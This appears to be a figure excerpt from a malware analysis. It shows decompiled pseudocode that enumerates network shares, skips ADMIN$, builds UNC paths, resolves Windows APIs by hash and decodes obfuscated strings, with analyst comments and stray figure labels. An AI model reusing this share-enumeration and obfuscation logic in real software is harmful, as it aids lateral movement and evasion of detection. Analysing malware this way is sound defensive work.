 resource_share_name = each_share_info->shi1_netname;
lstrcmpiW = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0xD72E57A9, 28);
if ( lstrcmpiW(resource_share_name, ADMIN_str, v19) )// if not ADMIN$
{
ADMIN_str[15] = 0;
Check name
qmemcpy(slash_str, "A$A$$$", 6);    // "\\"
for ( j = 0; j < 6; ++j )
slash_str[j] = (45 * (36 - (unsigned __int8)slash_str[j]) % 127 + 127) % 127;
lstrcpyW = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x4D9702D0u, 22);
lstrcpyW(network_share_name, slash_str, v19);
lstrcatW = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x7BA2639u, 17);
lstrcatW(network_share_name, servername_1, v20);// <network_share_name>//<servername>
slash_str[7] = 0;
build full path
qmemcpy(v32, "g---", 4);            // "\"
for ( k = 0; k < 4; ++k )           // <network_share_name>/<resource share name>
v32[k] = (41 * ((unsigned __int8)v32[k] - 45) % 127 + 127) % 127;
lstrcatW_1 = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x7BA2639u, 17);
lstrcatW_1(network_share_name, v32, v21);
resource_share_name_1 = each_share_info->shi1_netname;
lstrcatW_2 = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x7BA2639u, 17);
lstrcatW_2(network_share_name, resource_share_name_1, v22);
v28[0] = 79;
v28[1] = 82;
v28[2] = 21;
v28[3] = 82;                        // Found share %s.
v28[4] = 28;
qmemcpy(v29, "R)RrRMRDR\"R/RXR^RMRhRDR3RRR", 27);
for ( l = 0; l < 0x20; ++l )
add to array
v28[l] = (19 * ((unsigned __int8)v28[l] - 82) % 127 + 127) % 127;// Found share %s.
output_log((int)v28, network_share_name);
network_share_name[8000] = 0;
network_share_name[8001] = *((_DWORD *)share_name_array + 1);
**((_DWORD **)share_name_array + 1) = network_share_name;
*((_DWORD *)share_name_array + 1) = network_share_name + 8000;
}
}
}
++each_share_info;
++entry_counter;